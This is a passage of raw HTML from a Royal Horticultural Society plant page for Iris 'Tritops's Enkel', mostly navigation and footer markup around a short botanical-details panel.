                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="267490" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Iris</em> 'Tritops's Enkel'</span><!----></h1><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden </div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save 25%</span></p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save 25%</span>"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Iridaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Iris</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Unresolved</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The Royal Horticultural Society is the UK’s leading gardening charity. We aim to enrich everyone’s life through plants, and make the UK a greener and more beautiful place.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 25% on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 25% on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2025</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa 